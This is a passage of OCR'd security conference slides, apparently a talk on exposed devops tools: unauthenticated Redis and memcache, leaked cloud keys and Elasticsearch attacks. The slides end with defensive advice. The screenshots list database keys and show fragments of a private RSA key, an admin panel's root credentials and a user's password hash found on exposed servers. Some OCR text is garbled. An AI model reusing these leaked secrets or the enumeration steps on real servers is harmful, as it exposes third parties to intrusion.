com/antirez/redis/issues/2178#issuecomment-68573636 <- getting closer though</pre>

- No credentials
- Port 6379 (TCP)
- Binds to all interfaces
  - Manal of the star Olds are off the star use had

#### Redis

#### How prevalent is this?



# Redis

#### OMG RCE

http://benmmurphy.github. io/blog/2015/06/04/redis-eval-lua-sandboxescape/

## Redis

#### You can navigate the DB with the redis-cli

| • • •                               | 🚞 redis-stab                   | ole — redis-cli — 89×24    | × <sup>n</sup> |
|-------------------------------------|--------------------------------|----------------------------|----------------|
| ruby                                | ec2-user@ip-103:~/redis-stable | redis-cli                  |                |
| Kens-MacBook-Pro:red:               | is–stable cktricky\$ sr        | <pre>rc/redis-cli -h</pre> |                |
| 9 > ke                              | eys *                          |                            |                |
| <ol> <li>"birthday:2002"</li> </ol> | -                              |                            |                |
| 2) "2f3dc985-05e2-4a                | aa5-8458-fc89c46accf6"         |                            |                |
| 3) "birthday:1979"                  |                                |                            |                |
| <ol><li>"photo:false"</li></ol>     |                                |                            |                |
| 5) "birthday:1999"                  |                                |                            |                |
| 6) "birthday:1987"                  |                                |                            |                |
| 7) "birthday:192047"                | •                              |                            |                |
| 8) "birthday:2004"                  |                                |                            |                |
| <pre>9) "country:US"</pre>          |                                |                            |                |
| 10) "birthday:1913"                 |                                |                            |                |
| 11) "d5212525-b26d-47               | 7a1-8c00-21a5aef5cd91"         | •                          |                |
| 12) "birthday:192014                | •                              |                            |                |
| 13) "7f527383-f5c3-41               | f82-b360-be9f0d4d6f04''        | •                          |                |
| 14) "key"                           |                                |                            |                |
| 15) "country:BD"                    |                                |                            |                |
| 16) "birthday:2014"                 |                                |                            |                |
| 17) "country:TV"                    |                                |                            |                |
| 18) "admin"                         |                                |                            |                |
| 19) "birthday:1945"                 |                                |                            |                |
| 20) "birthday:1980"                 |                                |                            |                |
| 21) "birthday:1993"                 |                                |                            |                |
| 22) "people"                        |                                |                            |                |
| 1                                   |                                |                            |                |

## Redis

#### Or use the Redis Desktop Manager

| 000                              |           | Redis I           | Desktop Manager                 |                                 |
|----------------------------------|-----------|-------------------|---------------------------------|---------------------------------|
| key search                       | < ×       |                   | 🗞 😂 Redis Desktop Manager 👘 🛛 👘 | .149:0>user:100                 |
| 5 ft10 5 ft11                    |           | Key: user:100     |                                 | Type: HASH TTL: - Rename Delete |
| 5 ft3<br>5 ft4                   |           | Hash Key          | Hash Value                      |                                 |
| 5 ft5                            |           | 1 uid             | 100                             |                                 |
| ⇒ ft5                            |           | 2 email           | i@126.com                       |                                 |
| 🧓 ft7                            |           | 3 password        | dc6e4ed0467d88ad7f431ff67       | 0031000                         |
| 5 ft8                            |           | password          | 000040040708080714311107        | Jest etc.                       |
| 🥪 ft9                            |           | 4 uname           | 施丰                              |                                 |
| 🥪 js_version<br>▼ 向 user         |           | 5 domain          | carey_shi                       |                                 |
| 🦆 user:                          |           | 6 is_del          | o                               |                                 |
| 🧓 user:100                       |           | 7 status          | 1                               |                                 |
| user:101                         | -         | 8 role            | 3                               |                                 |
| ⇒ user:102                       |           | 9 is verfiv       | 0                               |                                 |
| 🧓 user:104                       |           | Value:            |                                 |                                 |
| ▶ 🛅 104<br>与 user:105            |           | View value as:    |                                 | Plain text \$                   |
| 🦻 user:106                       |           | Select table cell |                                 |                                 |
| iser:108 iser:109                |           |                   |                                 |                                 |
| 🧓 user:110                       |           |                   |                                 |                                 |
| ▶ 🖻 110                          |           |                   |                                 | Save value                      |
| 🧓 user:111                       |           |                   |                                 |                                 |
| Manage Connections 🖕 🕂 Add New C | onnection | <                 | Page 1 of 1 (Items: 40)         | >                               |
|                                  |           |                   |                                 |                                 |

## Redis

## Feel lucky?

| 000                                                                             |                       |                                                                                                    | Redis Desktop Manager    |                                                                                   | H2                              |  |
|---------------------------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|--------------------------|-----------------------------------------------------------------------------------|---------------------------------|--|
| key search                                                                      | <ul> <li>X</li> </ul> |                                                                                                    | 🚳 💜 Redis Desktop Manage | r 126:1>lottery                                                                   |                                 |  |
| e                                                                               |                       | Key: lottery                                                                                                    |                          | Type: HASH TTL: -                                                                 | Type: HASH TTL: - Rename Delete |  |
| •                                                                               |                       | Hash Key                                                                                                    |                          | Hash Value                                                                        |                                 |  |
| (0) 0db                                                                         |                       | 1                                                                                                    | {"bet_round":14102101    | ,"round":14102078,"numbers":"10,3,1                                               | 1,9,6","bet_stop_time":14       |  |
| ▼ 🕞 db1 (1)                                                                     |                       | 2                                                                                                    | {"bet_round":14286,"ro   | {"bet_round":14286,"round":14285,"numbers":"8,2,6","bet_stop_time":1413892200,"d  |                                 |  |
| Iottery (1) db2 (0)                                                             |                       | 3                                                                                                    | {"bet_round":14102085    | ,"round":14102084,"numbers":"09,01,                                               | 11,03,05","bet_stop_time        |  |
| 💼 db2 (0)                                                                       |                       | 4                                                                                                    | {"bet_round":659348,"r   | {"bet_round":659348,"round":659346,"numbers":"04,07,09,11,15,17,25,29,31,41,43,50 |                                 |  |
| db4 (0) db5 (0)                                                                 |                       | 5                                                                                                    | {"bet_round":14102084    | {"bet_round":14102084,"round":14102083,"numbers":"8,18,12,11,20,14,9,15","bet_    |                                 |  |
| db5 (0) db6 (0)                                                                 |                       |                                                                                                    |                          | ~                                                                                 |                                 |  |
| <pre>[] db7 (0) [] db8 (0) [] db9 (0) [] db10 (0) [] db10 (0) [] db11 (0)</pre> |                       | Value:         Plain text         Plain text         ‡           {"bet_round":14286,"round":14285,"numbers":"8,2,6","bet_stop_time":1413892200,"open_term_time":         1413895800} |                          |                                                                                   |                                 |  |
| (a) db12 (0) (b) db13 (0) (c) db14 (0) (c) db15 (0)                             |                       |                                                                                                    |                          |                                                                                   | _                               |  |
| Manage Connections                                                              | Connection            |                                                                                                    | < Page 1 c               | of <b>1</b> (Items: 12)                                                           | Save value                      |  |
| Keys loaded in: 639 ms                                                          |                       |                                                                                                    |                          |                                                                                   | System console                  |  |

## Free & open source, high-performance, distributed memory object caching system

## No code exec, but fun things get put into memcache





| :"key";s:7:"priv                                                                              | n ,3.0. resource ,3.0. paypar ,3.5 |
|-----------------------------------------------------------------------------------------------|------------------------------------|
| key";s:5:"value";s:900:"BEGIN RSA PRIVATE                                                     | KEY                                |
| MIICXOIRAAKRoODilNSozMRs55fLDUHMD8PR+PhrCX7xXX                                                |                                    |
| mDI                                                                                           | dgw                                |
| S5                                                                                            | QAB                                |
| Ao                                                                                            | 21n                                |
| 7/)                                                                                           | Mós                                |
| fn                                                                                            | NU7                                |
| jx:                                                                                           | R9N                                |
| k9(                                                                                           | pnB                                |
| BBI                                                                                           | tsp                                |
| Ak                                                                                            | KDH                                |
| GF                                                                                            | ppo                                |
| aP1wosniirankojowkacųųcrintzsznrsqokwzriboyko<br>OHBtJPMr5VQ1ezLaXqD9YrUChvlZ+J2i4NVhengDLrrB | mjtzjedvikvryj25F                  |
| END RSA PRIVATE KEY";s:8:"farmerId";                                                          | N:c:10:"customerId":N:c:12:"addedD |
| atetime";0:9:"Zend_Date":8:{s:18:"fractional";                                                |                                    |
| 7"·s·31·"·"s·5·"en CA"·s·22·""teOhiect"·a·A·{}                                                |                                    |

📄 run4-ff83024ad031aa...fce3fd9d4447ec81df22 🗱

:{s:6:"domain";0:8:"stdClass":12:{s:2:"id";s:3:"108";s:4:"name";s:17:"aeternum-

ld.ru";s:10:"profile\_id";s:2:"10";s:5:"theme";s:14:"Mine\_Potencial";s:9:"is\_active";b:1;s:10:"created\_at";s:19:"2013-1 49:15";s:10:"updated at";s:19:"2013-10-12 17:49:15";s:11:"CloakConfig";a:5:

2:"id";s:3:"108";s:9:"domain\_id";s:3:"108";s:6:"status";b:1;s:6:"method";s:5:"frame";s:4:"link";s:88:"http://

.ru/?8&charset=utf-8&se\_referer=#referer#&keyword=#keyword#&source=#host#";}s:15:"ExternalLinking";a:0:{} 4:"DomainIncludes";a:2:{i:0;a:4:

2:"id";s:1:"3";s:9:"domain\_id";s:3:"108";s:4:"name";s:6:"banner";s:7:"content";s:0:"";}i:1;a:4:

2:"id";s:1:"4";s:9:"domain\_id";s:3:"108";s:4:"name";s:2:"li";s:7:"content";s:0:"";}}s:14:"LanguageFilter";a:5:

2:"id";s:3:"108";s:9:"domain\_id";s:3:"108";s:6:"status";b:1;s:8:"language";s:2:"ru";s:5:"value";s:2:"85";}

1:"CacheConfig";a:6:

2:"id";s:3:"108";s:9:"domain\_id";s:3:"108";s:10:"index\_time";s:5:"21600";s:13:"category\_time";s:5:"21600";s:12:"keywor 2:"globalConfig";0:8:"stdClass":21:

18:"proxy\_errors\_limit";s:1:"0";s:10:"cron\_token";s:32:"46612ffc62488c6cd93529674f0e458e";s:7:"culture";s:2:"ru";s:15: :11:"system\_logs";b:0;s:11:"main\_domain";s:12:"littereng.ru";s:11:"isp\_api\_url";s:32:"https://second #:1500/ mgr";s:12:"isp\_username";s:4:"root";s:12:"isp\_password";s:8:"littereng.api\_s:11:"isp\_docroot";s:20:"www/ittereng.ru/

";s:24:"liru\_cron\_domains\_number";s:2:"10";s:15:"stats\_save\_days";s:2:"30";s:32:"liru\_cron\_queries\_domains\_number";s:1 :"config";0:8:"stdClass":11:{s:2:"id";s:3:"108";s:5:"title";s:41:"Все о мужском

ровье";s:13:"route\_type\_id";s:1:"4";s:9:"domain\_id";s:3:"108";s:6:"prefix";s:6:"metod-";s:9:"extension";s:3:"php";s:18 2:"id";s:1:"4";s:4:"name";s:18:"translit.extension";s:10:"created\_at";s:19:"2013-09-19

| A https://                                                                                                    | :1500/ispmgr       |               |                                                      | ☆ マ C                  | ↓ ▼ 8                                                                                | ₽ 🖡 🏦 🖬 🖬                |
|----------------------------------------------------------------------------------------------------|--------------------|---------------|------------------------------------------------------|------------------------|--------------------------------------------------------------------------------------|--------------------------|
| <b>ISP</b><br>manager                                                                                                    | 🧏 User r           | management    |                                                      |                        | isou :: 2 root<br>isou :: 2 root<br>isou :: 2 root<br>New Edit Delete Enable Disable | Settings I Heb O Log out |
| Image: Second second secon | <u></u> You have n |               | tor's password for a long time. For security reasons |                        |                                                                                      | More information Hide    |
| ······ <u>Administrators</u><br>······ Users                                                                                                    | Name               | Preset custom | Properties                                           | Disk quota<br>3198 / 0 | Bandwidth 11471 / 100000000                                                          |                          |
| Mailboxes                                                                                                    | de                 | custom        |                                                      | 3250 / 0               | 86811 / 10000000                                                                     |                          |
|                                                                                                    | d                  | custom        |                                                      | 885 / 0                | 403 / 100000000                                                                      |                          |
| Oomains                                                                                                    | ja                 |               | 😔 isti                                               |                        |                                                                                      |                          |
| WWW domains                                                                                                    | n                  |               |                                                      |                        |                                                                                      |                          |
| <u>E-Mail domains</u><br><u>Domain names (DNS)</u>                                                                                                    | si                 | custom        |                                                      | 166 / 0                | 3810 / 100000                                                                        |                          |
| Management Tools                                                                                                    |                    |               |                                                      |                        |                                                                                      |                          |

## In-Memory Database (Takeaways)

- Apply authentication (strong passwords!)
- Bind to localhost if possible
- If possible, enable SSL/TLS
- Segment In-Memory Databases from Corp (and the public in general)
- Be aware of the data you put in these databases
  - Don't store keys, passwords, etc

## **Deep Breath**

# How are you feeling? You look super fucked up, to be honest.

## **Devops Fails**

## **GitHub Search**

## Real World Example (March 2015)



http://arstechnica.com/security/2015/03/in-major-goof-uber-stored-sensitive-database-key-on-public-github-page/

## **Compromised AWS**

#### Real World Example (June 2014)



Welcome > Blog Home > Cloud Security > Hacker Puts Hosting Service Code Spaces Out of Business



by Michael Mimoso Follow @mike\_mimoso

**Top Stories** 

Bug Bounties in Crosshairs of Proposed US Wassenaar Rules June 8, 2015, 1:32 pm

Security Researchers Wary of Proposed Wassenaar Rules May 20, 2015 , 4:26 pm

Apple Leaves CNNIC Root in iOS, OSX Certificate Trust Lists April 9, 2015 , 10:57 am

OpenSSL Past, Present and Future April 29, 2015 , 1:06 pm

'VENOM' Flaw in Virtualization Software Could Lead to VM Escapes, Data Theft May 13, 2015, 9:34 am

Head-Scratching Begins on Proposed Wassenaar Export Control Rules

June 18, 2014 , 5:09 pm

Code Spaces, a code-hosting and software collaboration platform, has been put out of business by an attacker who deleted the company's data and backups.

Officials wrote a lengthy explanation and apology on the company's website, promising to spend its current resources helping customers recover whatever data may be left.

WordPress Sites Backdoored, Leaking Credentials May 8, 2015, 11:37 am

May 21, 2015, 12:59 pm

https://threatpost.com/hacker-puts-hosting-service-code-spaces-out-of-business/106761

## **Elasticsearch**

## Real World Example (Aug 2014)

#### Hackers target Elasticsearch to set up DDoS botnet on AWS



NEWS | RENE MILLMAN AUG 4, 2014

Vulnerability in search engine software exploited by criminals

🗟 🖾 in 💆 🛨 📑 Like < 3

Hackers are exploiting a vulnerability in search engine <u>software</u> at to install DDoS malware in AWS. The bug could also affect other cloud providers.

The flaw targets Elasticsearch, which is a Java-based open source search engine technology. This allows developers to add full-text searches to applications for various types of documents through a REST API.

The technology has a distributed architecture that can run on multiple nodes and as such is commonly used in cloud environments such as AWS, Azure and Google Compute Cloud, among others.

However, researchers at Kaspersky Labs have found that cybercriminals have exploited a flaw in the software to install DDoS malware on various clouds.

#### Data Insights



Promoted Content

Learn more about <u>big data</u> I<sup>2</sup> and business intelligence and discover how to unlock the power of







Find the Cloud Provider that offers

the services that matter to you!



Related Apps

http://www.cloudpro.co.uk/cloud-essentials/cloud-security/4353/hackers-target-elasticsearch-to-set-up-ddos-botnet-on-aws

## What can we do about this?

### Actions you can take tomorrow

- If you have Jenkins, make sure it requires authentication
- If you have elasticsearch, upgrade
- Search github/bitbucket/google code for your sensitive information
- Update to latest versions of your devops tools

## Actions you can take tomorrow (contd)

- Subscribe to mailing lists of the tools you use
- Understand that most devops tools take the approach of: "If you can talk to me I trust you"
- Its ok to empower dev/ops people to do security too
- Jenkins API key == password (protect them)
- Monitor/review code for stored passwords/api keys
- Redis require authentication && upgrade

## **Thanks!**



#### http://tinyurl.com/DevOops

Ken Johnson ken.johnson [at] nvisium.com Chris Gates chris [at] carnal0wnage.com